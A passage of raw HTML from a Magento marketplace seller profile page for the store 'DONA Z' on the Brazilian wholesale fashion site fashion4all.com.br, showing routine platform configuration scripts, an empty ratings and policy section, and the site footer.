                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"configurable_grid\/cart\/add":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashion4all.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","digitalhub_customer","quote_sellers","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashion4all.com.br\/page_cache\/block\/render\/shop\/DONAZ\/","handles":["default","marketplace_seller_profile"],"originalRequest":{"route":"marketplace","controller":"seller","action":"profile","uri":"\/default\/DONAZ"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/fashion4all.com.br\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
            <style>
                .wk-mp-collection-seller-title-container {
                    padding-left: calc(2.5% + 80px);
                }
            </style>
                <div class="wk-mp-banner">
                <img class="wk-mp-banner-image" src="https://fashion4all.com.br/media/avatar/Design_sem_nome_23_.png">
    </div>
    <div class="wk-mp-collection-header-box">
        <div class="content-left">
            <img class="shop-logo" src="https://fashion4all.com.br/media/avatar/dona-z-logo.jpg"/>
            <div class="seller-info">
                <h3 class="shop-title">DONA Z</h3>
                                    <div class="shop-location">
                        <a title="Buscar" href="//maps.google.com/maps?q=SANTA CRUZ DO CAPIBARIBE" target="_blank">
                            SANTA CRUZ DO CAPIBARIBE                        </a>
                    </div>
                                <div class="resume">
                                                                            </div>
                            </div>
        </div>
        <div class="content-rigth">
            <div class="shop-links">
                                    <a class="shipping" href="https://fashion4all.com.br/DONAZ#shipping-policy">
                        Frete                    </a>
                    <a class="return" href="https://fashion4all.com.br/DONAZ#return-policy">
                        Devolução                    </a>
                                                                                </div>
            <div class="hide">
                                                    </div>
        </div>
    </div>
        <div class="wk_mp_design">
                <div class="wk-mp-collection-container">
            
<script>
    require([
        'jquery',
        'slick'
    ], function ($, slick) {
        $('.wk-mp-products-recently-added  .product-items').slick({
            dots: false,
            arrows: true,
            infinite: true,
            speed: 300,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [{
                breakpoint: 1024,
                settings: {
                    dots: true,
                    arrows: true,
                    infinite: true
                }
            },
                {
                    breakpoint: 600,
                    settings: {
                        dots: true,
                        arrows: false,
                        infinite: true
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        dots: true,
                        arrows: false,
                        infinite: true
                    }
                }
            ]
        });
    });
</script>
            <div class="wk-mp-profile-block" id="about-us">
                <div class="wk-mp-aboutus-title">
                    Sobre Nós                </div>
                <div class="wk-mp-aboutus-data">
                                                                </div>
            </div>
            <div class="wk-mp-rating-block" id="rating">
    <div class="wk-mp-rating-left">
        <div class="wk-mp-rating-avg">
            <div class="wk-title">
                Avaliações da loja            </div>
            <div class="wk-mp-rating-avg-count wk-mp-rating-icon wk-mp-star0">
                0            </div>
            <div class="wk-mp-rating-avg-txt">
                Média (0)            </div>
            <div class="wk-mp-rating-avg-txt">
                                0% feedback positivo            </div>
            <div class="wk-mp-collection-view-btn">
                <a href="https://fashion4all.com.br/DONAZ/feedback#customer-reviews"
                title="Make a Review">
                    Avalie esta loja                </a>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para preço (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para valor (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                             style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                             style="width:0%;
                              border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
        <div class="wk-mp-rating-individual">
            <div class="wk-mp-rating-individual-left">
                <div class="wk-mp-rating-icon wk-mp-star0">
                    0                </div>
                <div class="wk-mp-rating-individual-txt">
                    Média para qualidade (0)                </div>
            </div>
            <div class="wk-mp-rating-individual-right">
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        5 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star5-rating-color-bar"
                             style="width:0%;
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        4 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star4-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div  class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        3 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star3-rating-color-bar"
                            style="width:0%;
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        2 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star2-rating-color-bar"
                            style="width:0%; 
                            border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
                <div class="wk-mp-rating-progress-bar-container">
                    <div class="wk-mp-rating-individual-right-txt">
                        1 estrelas                    </div>
                    <div class="wk-mp-rating-individual-progress-bar">
                        <small>
                            <span class="wk-mp-rating-progress-color-bar wk-mp-star1-rating-color-bar"
                             style="width:0%; 
                             border-width:0px;"></span>
                        </small>
                    </div>
                    <div class="wk-mp-rating-individual-right-txt">
                        ()
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="wk-mp-rating-right">
                <div class="wk-mp-collection-view-btn">
            <a href="https://fashion4all.com.br/DONAZ/feedback" 
            title="Ver Todas Avaliações" target="_blank">
                Ver Todas Avaliações            </a>
        </div>
    </div>
</div>
                            <div class="wk-mp-profile-block" id="wk-mp-policy-block">
                    <div class="wk-mp-policy-block wk-mp-shipping-policy" id="shipping-policy">
                        <div class="wk-mp-policy-block-title">
                            Política de envio                        </div>
                        <div class="wk-mp-policy-block-data">
                                                    </div>
                    </div>
                    <div class="wk-mp-policy-block wk-mp-return-policy" id="return-policy">
                        <div class="wk-mp-policy-block-title">
                            Política de Devolução                        </div>
                        <div class="wk-mp-policy-block-data">
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter" data-content-type="row" data-appearance="full-width">
    <div class="content row-full-width-inner">
        <div class="content-left">
            <span class="title">Fique por dentro de tudo</span>
            <p class="subtitle">Receba novidades e promoções diretamente em seu e-mail</p>
        </div>
        <div class="content-right">
            <form class="form subscribe"
                  novalidate
                  action="https://fashion4all.com.br/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                        <span class="label">
                            Inscreva-se na nossa Newsletter:                        </span>
                            <input name="email" type="email" id="newsletter"
                                   placeholder="Seu e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Cadastrar"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Cadastrar</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<style>#html-body [data-pb-style=FE757OT],#html-body [data-pb-style=U98P04Q]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=U98P04Q]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding:48px}#html-body [data-pb-style=FE757OT]{align-self:stretch}#html-body [data-pb-style=B7BOOP6]{display:flex;width:100%}#html-body [data-pb-style=T6GBNP0]{justify-content:flex-start;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=FNR1NUU],#html-body [data-pb-style=K7OHN8Q],#html-body [data-pb-style=T6GBNP0]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K7OHN8Q]{justify-content:flex-start;display:flex;flex-direction:column;padding:32px 48px}#html-body [data-pb-style=FNR1NUU]{align-self:stretch}#html-body [data-pb-style=D961WKK]{display:flex;width:100%}#html-body [data-pb-style=A98R06L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%}#html-body [data-pb-style=A98R06L],#html-body [data-pb-style=QALD0HD],#html-body [data-pb-style=XU7MYX8]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=QALD0HD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%}#html-body [data-pb-style=XU7MYX8]{width:25%}#html-body [data-pb-style=NJ50XWB],#html-body [data-pb-style=RF5WO2H],#html-body [data-pb-style=XU7MYX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NJ50XWB]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#212121;padding-top:40px;padding-bottom:40px}#html-body [data-pb-style=RF5WO2H]{align-self:stretch}#html-body [data-pb-style=QCVD8EB]{display:flex;width:100%}#html-body [data-pb-style=G60D2S4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=Q4Y6HR8]{border-style:none}#html-body [data-pb-style=EXMCI1A],#html-body [data-pb-style=M6PG85W]{max-width:100%;height:auto}#html-body [data-pb-style=ENW0U2C]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:75%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=Q4Y6HR8]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="U98P04Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FE757OT"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B7BOOP6"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6GBNP0"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <div id="link-col1" class="item-wrapper">
        <div class="link-content" style="margin-bottom: 24px;">
            <span class="material-icons" style="margin-right: 11px; color:#00aeb6;">call</span>
            <span style="color: #FFFFFF;font-size: 18px;font-weight: 600;">
                Compre pelo telefone
                <br>
                <span style="color: #FFFFFF;font-size: 24px;font-weight: 600;">
                    81 98244-4813
                </span>
            </span>
        </div>
        <span class="link-content" style="color:#FFFFFF;">
            <span style="color:#00aeb6;margin-right: 11px;" class="material-icons">schedule</span>
            Segunda a Sábado das 8hs às 18hs <br>
        </span>
    </div>
    <div id="contact-info" class="item-wrapper">
        <span class="title">Atendimento</span>
     
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">whatsapp</span>(81)  98244-4813
</span>
        <span class="item" style="color: #FFFFFF;"><span class="material-icons" style="color: #00aeb6;">email</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e5d51535b4c5d575f527e585f4d565751500a5f5252105d5153">[email&#160;protected]</a>
</span>
    </div>
    <ul id="util-links" class="item-wrapper">
        <li><a href="https://fashion4all.com.br/customer/account/">Minha Conta</a></li>
        <li><a href="https://fashion4all.com.br/customer/account/login/">Meus pedidos</a></li>
        <li><a href="https://fashion4all.com.br/politicadeprivacidade">Política de privacidade</a></li>
        <li><a href="https://fashion4all.com.br/trocasedevolucoes">Trocas e devoluções</a></li>
        <li><a href="https://api.whatsapp.com/send?phone=5581982444813&text=Ol%C3%A1!%20">Atendimento</a></li>
    </ul>
    <ul id="footer-other-links" class="item-wrapper">
        <li><a href="#">A empresa</a></li>
        <li><a href="#">Nossas lojas</a></li>
        <li><a href="#">Trabalhe conosco</a></li>
    
    </ul>    
</div>

<style>
    .footer-links {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    .footer-links .item-wrapper{
        width: fit-content;
    }

    #contact-info {
        display: flex;
        flex-direction: column;
    }

    #contact-info .item {
        display: flex;
        align-items: center;
        margin: 9px 0;
    }

    #contact-info .item .material-icons {
        margin-right: 11px;
    }

    #contact-info .title {
        color: #FFFFFF;
        font-weight: 600;
        font-size: 18px;
        margin-bottom: 9px;
    }
    #link-col1 .link-content {
        display: flex;
    }
    #util-links li {
        margin-bottom: 16px;
    }
    #footer-other-links li{
        margin-bottom: 16px;

    }

    #footer-other-links li a:hover,
    #footer-other-links li a,
    #util-links li a:hover,
    #util-links li a {
        color: #FFFFFF
    }

    @media (max-width: 767px) {
        #contact-info {
            margin-bottom: 16px;
        }

    }
    @media (min-width: 690px) and (max-width: 980px){
        #link-col1 {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 40px;
        }

        #link-col1 .link-content {
            width: 48%;
        }

        #contact-info {
            width: 40%;
        }

        #util-links,
        #footer-other-links {
            width: 30%;
        }
    }

    @media (max-width: 690px){
        .footer-links {
            text-align: center;
        }
        .footer-links .item-wrapper {
            width: 100%;
            margin-bottom: 48px;
        }

        #link-col1 .link-content {
            justify-content: center;
        }

        #contact-info .item {
            justify-content: center;
        }
        #link-col1 .link-content {
            margin-top: 24px;
        }
    }
</style></div></div></div></div></div></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K7OHN8Q"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="FNR1NUU"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D961WKK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A98R06L"><h6 data-content-type="heading" data-appearance="default" data-element="main">Formas de Pagamento</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="footer-payment-methods">
    <div class="images">
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/visa-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/mastercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/hipercard-logo.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/amex-svgrepo-com.png" alt=""/>
        <img src="https://fashion4all.com.br/media/wysiwyg/footer/elo-logo.png" alt=""/>
    </div>
</div>
<style>
   #footer-payment-methods .images {
        display: flex;
        flex-wrap: wrap;
        align-content: space-around;
    }

    #footer-payment-methods .images img {
        height: 28px;
        margin: 5px;
    }

    @media (max-width: 767px) {
        #footer-payment-methods {
            text-align: center;
        }

        #footer-payment-methods .images {
            width: fit-content;
            margin: 0 auto;
            margin-top: 24px;
            margin-bottom: 24px;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QALD0HD"><h6 data-content-type="heading" data-appearance="default" data-element="main">Compra 100% segura</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="flex">
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/aws-logo-min.png" alt="" style="max-width: 110px;" />
    <img src="https://fashion4all.com.br/media/wysiwyg/footer/le-min.png" alt="" style="max-width: 172px;" />
</div>
<style>
    .flex {
        display:flex;
        flex-wrap: wrap;
        gap: 16px;
    }
    @media(max-width:767px) {
         .flex {
                justify-content: center;
         }
    }

h6[data-content-type="heading"] {margin-top: 0;}
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XU7MYX8"><h6 data-content-type="heading" data-appearance="default" data-element="main">Acompanhe nossas redes sociais</h6><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="social-links">
    <div class="options">
        <a target="_blank" href="https://www.facebook.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/facebook-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://www.instagram.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/instagram-white-icon.png" alt=""/></a>
        <a target="_blank" href="https://twitter.com/"><img src="https://fashion4all.com.br/media/wysiwyg/footer/twitter-white-icon.png" alt=""/></a>
    </div>
</div>
<style>
    #social-links .title {
        color: #263238;
        font-weight: 600;
        font-size: 14px;
        margin-bottom: 24px;
        display: block;
    }

    #social-links .options {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        gap: 16px;
    }

    #social-links .options a {
        height: 48px;
        width: 48px;
        background: #212121;
        position: relative;
        border-radius: 4px;
        padding: 14px;
    }

    @media (max-width: 767px) {
        #social-links {
            text-align: center;
        }

        #social-links .options {
            width: fit-content;
            margin: 0 auto;
        }
    }

</style></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    @media(max-width:  767px) {
       .mobile-centralized {
        text-align: center;
    } 
        .mobile-centralized .pagebuilder-column:not(:last-child) {
            margin-bottom: 32px;
        }
    }
</style></div><div class="mobile-horizontal-padding mobile-centralized" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="NJ50XWB"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RF5WO2H"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QCVD8EB"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G60D2S4"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="Q4Y6HR8"><img class="pagebuilder-mobile-hidden" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="desktop_image" data-pb-style="EXMCI1A"><img class="pagebuilder-mobile-only" src="https://fashion4all.com.br/media/wysiwyg/logo-white.png" alt="" title="" data-element="mobile_image" data-pb-style="M6PG85W"></figure><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    figure.footer-logo {
        max-width: 184px;
    }
    @media (max-width: 767px) {
        .footer-text p {
            text-align: center;
        }

        figure.footer-logo {
            margin: 0 auto;
        }
    }
</style></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ENW0U2C"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 12px; color: #ffffff;">Pre&ccedil;os e condi&ccedil;&otilde;es de pagamento exclusivos para compras via Internet. Vendas sujeitas &agrave; analise e confirma&ccedil;&atilde;o de dados. Fica garantida a empresa a eventual retifica&ccedil;&atilde;o das ofertas e erros de digita&ccedil;&atilde;o que possam ter sido veiculados, podendo ser estornado a compra.</span></p>
<p><span id="L6MLQ16" style="color: #ffffff;">FASHION4ALL MODA NO ATACADO, todos os direitos reservados 2025</span></p></div></div></div></div></div></div><!-- @BLOCK@_10 --></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
